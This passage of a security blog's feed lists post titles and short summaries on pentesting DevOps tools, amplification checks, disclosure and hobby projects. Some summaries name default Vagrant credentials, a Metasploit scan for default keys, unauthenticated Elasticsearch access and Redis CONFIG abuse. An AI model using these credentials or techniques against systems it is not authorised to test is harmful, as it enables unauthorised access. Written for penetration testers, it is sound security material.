post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbijecBouVJomLPg6a94uuEKBa_lamnwDDqfoYCOAgaqB3H8wGI1njc0QtYXBuLdPJhgGInMh3SMk9VZBKNHMYizZuj6DDMv5EFA4jXg38rsOR00yjVQPn0GV4I01sVxRX1lGJ9raOkq8\/s72-c\/644142.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1486052330301609111"},"published":{"$t":"2017-06-26T09:04:00.002-04:00"},"updated":{"$t":"2017-06-26T09:08:33.798-04:00"},"title":{"type":"text","$t":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "},"summary":{"type":"text","$t":"Backstory:\n\nMost of my life I've been frustrated\/intrigued that my Dad was constantly upset that he would \"do the right thing\" by people and in return people wouldn't show him gratitude... up to straight up fucking him over in return. Over and over the same cycle would repeat of him doing right by someone only to have that person not reciprocate.\n\nThe above is important as it relates to the rest "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1486052330301609111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1486052330301609111","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1486052330301609111"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/vulnerability-disclosure-free-bug.html","title":"Vulnerability Disclosure, Free Bug Reports \u0026 Being a Greedy Bastard "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3596334648109568863"},"published":{"$t":"2017-06-20T18:54:00.001-04:00"},"updated":{"$t":"2017-06-20T18:54:48.765-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amplification attacks"}],"title":{"type":"text","$t":"NTP\/SNMP amplification attacks"},"summary":{"type":"text","$t":"I needed to verify a SNMP and NTP amplification vulnerability was actually working. \n\nMetasploit \u0026nbsp;has a few scanners for ntp vulns in the auxiliary\/scanner\/ntp\/ntp_* and it will report hosts as being vulnerable to amplification attacks.\n\n\nmsf auxiliary(ntp_readvar) \u0026gt; run\n\n\n\n[*] Sending NTP v2 READVAR probes to 1.1.1.1-\u0026gt;1.1.1.1 (1 hosts)\n\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3596334648109568863\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3596334648109568863","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3596334648109568863"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/ntpsnmp-amplification-attacks.html","title":"NTP\/SNMP amplification attacks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JShyK4qCO_kTf5d0nxCd0hWN3j9hWiOjxbvNSw-KNPpS5Qt0rJS75GNKvF8KjCg46Jficnc-Evit-CciV4HNNgRmqVJGSNpy-A6AexSL7_AVXPYgpAxXlF6BcpJlparBrkFaPH0Gi3A\/s72-c\/Screen+Shot+2017-06-20+at+6.10.47+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7500211641825958485"},"published":{"$t":"2017-06-07T10:01:00.000-04:00"},"updated":{"$t":"2017-06-07T10:01:07.556-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mentoring"}],"title":{"type":"text","$t":"Mentoring: On meeting your **Heroes**"},"summary":{"type":"text","$t":"Mentoring: On meeting your \u0026nbsp;**Heroes**\n\nI put heroes in asterisks because none of us have paparazzi following us around. I regularly use Val Smith's quote about even the most popular infosec person is like being a famous bowler. \u0026nbsp;Except for rare exceptions, no one outside of our community knows who we are. I've broken into at least one company from every vertical and my neighbor just "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7500211641825958485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7500211641825958485","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7500211641825958485"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/mentoring-on-meeting-your-heroes.html","title":"Mentoring: On meeting your **Heroes**"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXDdEhWHMlBn5t2zgBn72xNvUdEfWN4Iv-ldYXhvxyJrvEhAZyFCC1Kc1faU8iL7BkuV5_c5SzoeyEgaUCvE8shRTdrsxYEf9AM8Vja2xfWryjz9kJ-0iaJgVYB6I7_mIR16UrKgAUOUw\/s72-c\/Army_Skill_Badges.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2841197700393231718"},"published":{"$t":"2017-06-05T10:00:00.000-04:00"},"updated":{"$t":"2017-06-06T12:06:17.057-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hadoop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Hadoop"},"summary":{"type":"text","$t":"What is Hadoop?\n\n\"The Apache Hadoop software library is a framework that allows for the distributed processing of large data sets across clusters of computers using simple programming models. It is designed to scale up from single servers to thousands of machines, each offering local computation and storage. Rather than rely on hardware to deliver high-availability, the library itself is designed"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2841197700393231718\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2841197700393231718","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2841197700393231718"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/06\/devooops-in-memory-databases-hadoop.html","title":"DevOoops: Hadoop"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjINS8u5GiL-sZNGfCN0n4heasRLaPUDBf57SI-DfYKRFd-55ZIynLWIAuKI26nWciXQ3iag6pN9eD_mS6A5TWBfSeDtgFacGJSWYio65fdZpx5T4Iy0yXBIuEsk-D4c3gMKxbUbmSoRp8\/s72-c\/Screen+Shot+2017-01-02+at+11.01.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7609357600802356677"},"published":{"$t":"2017-05-29T18:25:00.002-04:00"},"updated":{"$t":"2017-05-29T18:25:55.869-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hack minecraft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QEMU"}],"title":{"type":"text","$t":"Raspbian\/Kano OS in QEMU"},"summary":{"type":"text","$t":"Quick notes\n\n\nI wanted to be able to boot the Kano OS in a virtual machine so i could play hack minecraft with the kids and play along with the Kano OS desktop\/games. \u0026nbsp;I was trying to avoid plugging a raspberry pi into an monitor to use and wanted to use it on my local laptop.\n\nWell, not so easy. VirtualBox\/VMware dont support ARM. However QEMU does.\n\nThis repo (https:\/\/github.com\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7609357600802356677\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7609357600802356677","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7609357600802356677"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/05\/raspbiankano-os-in-qemu.html","title":"Raspbian\/Kano OS in QEMU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCWwLCZxYiQ3fTRxXzPQglThgbAmigXo2D7TJuXQa4-hiMiaoA78z8Vx8lbRIJFLgPWCHk2Sku_c6p_cVKHpM-pZET1alLRuhJif_vkY5fTGkhxUY5TjC6dCmARgsoamSLgKlSGBdzV2c\/s72-c\/Screen+Shot+2017-05-29+at+4.53.25+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1716814443131682518"},"published":{"$t":"2017-03-29T23:15:00.001-04:00"},"updated":{"$t":"2017-03-29T23:15:20.233-04:00"},"title":{"type":"text","$t":"InsomniaHack Trip Report"},"summary":{"type":"text","$t":"\nInsomni'Hack Info:\nhttps:\/\/insomnihack.ch\/\n\n\n\n\n\nFavorite talks\nBridging the gap between ICS(IoT?) and corporate IT security\nStefan Lüders\n\nI really enjoyed this talk hearing how an organization defends in a BYOD \u0026amp; academic environment. Defense is difficult when you control the hosts, even more so\u0026nbsp;when you you cant instrument the host and have to rely on network controls only.\n\nMy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1716814443131682518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1716814443131682518","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1716814443131682518"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/03\/insomniahack-trip-report.html","title":"InsomniaHack Trip Report"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_kDKkLogOTaURA-pjnuXvNhY2oOvignVLhIgPHNTY78M9Bdp-eKWSk_HXPaZ_w8OObF0KLr-y8zXVNnCm1aGw6-1CTzvLYbm6vi_zzPTyiJ5Vs4hWjqYjRp92svcQl7w9mxUKpoFUFI\/s72-c\/20170324_165343.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4371580639739544710"},"published":{"$t":"2017-01-21T15:32:00.002-05:00"},"updated":{"$t":"2017-01-21T15:32:21.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kanoOS kano computers"}],"title":{"type":"text","$t":"Kano review"},"summary":{"type":"text","$t":"Below is a quick review of the Kano computer.\n\n\n\nWTF is it?\n\n\n\nThe kano computer is a raspberry pi based computer that is meant for kids to put together and build themselves. \u0026nbsp;Looks a bit like this:\n\n\n\n\n\n\n\npropaganda video:\n\n\n\n\n\n\n\n\nIt ships with a nice guide that most kids will be able to follow to get the piece of the Kano computer up and running. \u0026nbsp;Optionally you can also buy a screen "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4371580639739544710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4371580639739544710","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4371580639739544710"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/kano-review.html","title":"Kano review"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D5H1A7-6E_U\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8578658164496652259"},"published":{"$t":"2017-01-18T07:18:00.000-05:00"},"updated":{"$t":"2017-01-20T08:50:51.743-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"redis"}],"title":{"type":"text","$t":"DevOoops: In-Memory Databases (Redis) Part 2"},"summary":{"type":"text","$t":"Doing part 2 first as the altcoin mining stuff is interesting with the mongoDB\/elasticsearch ransomware stuff currently going on.\n\nA redis developer dropped an interesting piece of info here\n\nhttp:\/\/antirez.com\/news\/96\n\nNamely:\n\n“However, the ability to control the server configuration using the CONFIG command makes the client able to change the working directory of the program and the name of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8578658164496652259\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8578658164496652259","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8578658164496652259"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-in-memory-databases-redis-part.html","title":"DevOoops: In-Memory Databases (Redis) Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA1ttBlLYM4aAy6D23Yoc1cQ8XEK6aVmP5KJewHAhxzYQwFSkj2PNdNfF5zAZUm1f0y6JpxD0VE5tCqZyeFq5fRGsPs_Q_zj2zlz4YJeIQ71ckDgsuy0Gh_85cWnIfq4_18hleX-8QPhs\/s72-c\/Screen+Shot+2017-01-17+at+8.38.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-521958365521318593"},"published":{"$t":"2017-01-16T08:00:00.000-05:00"},"updated":{"$t":"2017-01-16T08:00:09.093-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vagrant"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Vagrant) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops Talk\n\nVagrant used to ship with a default keypair and was difficult to rotate.\n\n**fixed with new versions of Vagrant. Finding hosts using the default key still pretty likely.\n\n\nDid you change your SSH keys?\n\n\n\n\n\n\nDefault Credentials\n\n\n\nroot\/vagrant \u0026nbsp;vagrant\/vagrant\n\n\n\nNo pass to sudo :-)\n\n\n\nScanning for the default key using metasploit (ssh_login_pubkey module)\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/521958365521318593\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/521958365521318593","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/521958365521318593"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-vagrant.html","title":"DevOoops: Client Provisioning (Vagrant) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPz28Acc7iv1pnJjQohggyiG3sUimZHmna5pHxsBLqbHIYv01-7hrWZa5UIHNWm5e8_v3LW5CrOWnPHQeIxAjDPQUroasxcbqr1Im1PtxDYckwbTnRlT7pzOVUmCanVpZpsn2FpaWBb0o\/s72-c\/vagrant1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7170958748690516575"},"published":{"$t":"2017-01-13T08:00:00.000-05:00"},"updated":{"$t":"2017-01-13T08:00:08.554-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kickstart files"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Kickstart Files) "},"summary":{"type":"text","$t":"Notes from the 2015 Devoops talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nKickstart Files\n\n3 ways to set root password\n\n 1. Enter during installation\n\n 2. Crypted hash in the kickstart file\n  “rootpw --iscrypted”\n\n 3. Clear text in the kickstart file\n  “rootpw --plaintext”\n\nExamples\n\n\n\n\n\n\n\n\n\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7170958748690516575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7170958748690516575","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7170958748690516575"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-kickstart.html","title":"DevOoops: Client Provisioning (Kickstart Files) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_v69hKY9jVQ8q8C6_KJe5ACu1VqqdWPlXqdoHm8ppw2O4f2TBoRelLy4uu8bX3bTOQHMONwvTbSOR_RDp7t7VKBiLa1ag7tMa3aZfBc8dSoJYXzbBtBnrhCzNLn8baQKsimTv0WYy2U\/s72-c\/Screen+Shot+2017-01-11+at+10.16.21+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8370092759511755302"},"published":{"$t":"2017-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-12T09:20:15.712-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chef"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Client Provisioning (Chef) "},"summary":{"type":"text","$t":"Notes on Chef from the 2015 Devoops Talk. Posting it so i can remove it from the slide deck but still refer to it. \u0026nbsp;Also relevant from a common problems with devops theme.\n\nChef allows you to define the state your servers (local or cloud) should be in and enforces it.\n\nWeb Interface\n\n\n\n\n\n\n\n\n\nEnvironment Leakage\n\n\n\n\n\n\n\ndatabags\n\n\n\n\n\n\nknife is a Chef command line utility. The credentials are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8370092759511755302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8370092759511755302","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8370092759511755302"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-client-provisioning-chef.html","title":"DevOoops: Client Provisioning (Chef) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAdsj5KsCWu19PqZwfFZcvgHr9kg6_GPNfljgNcTN1FE3LG0M1YhVJ03_WaJsVs7A1NI_nL3La-_cQbZuh6ww9Sk_K0uxFBgrr5bIrAL_aVBBhgNI9pXqVzKObfLrHViCAsNK1o3htNv4\/s72-c\/chef-web2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7959608843693658671"},"published":{"$t":"2017-01-11T21:25:00.000-05:00"},"updated":{"$t":"2017-01-14T12:43:36.820-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Elasticsearch"},"summary":{"type":"text","$t":"Notes from the Devoops talk on Elastic Search\n\nElasticsearch\u0026nbsp;Provides\na distributed, multitenant-capable full-text search engine with a RESTful web\ninterface and schema-free JSON documents.\n\nGET\nrequest to port 9200 will show version\n\n\"version\" : {\n\n\"number\"\n: \"1.2.4\"\n\n\nNo Authentication (initially)\n\nCan search stored data via HTTP API\n\nUpdate data with PUT request\n\nJoin an open cluster and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7959608843693658671\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7959608843693658671","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7959608843693658671"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2017\/01\/devooops-elasticsearch.html","title":"DevOoops: Elasticsearch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTHZYonOjLMlnZC2LjO_NWq5E6UU2xbPSFm0P7X7H2xJ-BFEE455XWsBJJXdbMuc12VjYjckPcp-2CdKXsZyGVi_EeJU1lc6pNRTENt-4PsXDtjpEJzoMjdc8hXzj3KyDEEPZsWd2Sp_Q\/s72-c\/elastic-search.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3199343128547139911"},"published":{"$t":"2016-12-20T16:33:00.000-05:00"},"updated":{"$t":"2016-12-20T16:33:05.072-05:00"},"title":{"type":"text","$t":"Hacking Complex Systems"},"summary":{"type":"text","$t":"Back in the day, you could download a piece of software, reverse engineer \/ fuzz it, find bugs, notify the vendor, post on Full Disclosure, watch a patch come out, and move on to the next bug.\n\nThese days systems have become very complex. A system might include:\n\nA HID (Touch screen, keyboard, other devices)\nData Inputs (USB key, Bluetooth, Wireless, Satellite, Cell)\nFirmware (BIOS or other "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3199343128547139911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3199343128547139911","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3199343128547139911"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/12\/hacking-complex-systems.html","title":"Hacking Complex Systems"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8972341960088187415"},"published":{"$t":"2016-11-06T18:39:00.000-05:00"},"updated":{"$t":"2016-12-13T11:04:25.432-05:00"},"title":{"type":"text","$t":"On Nation States and Sophistication 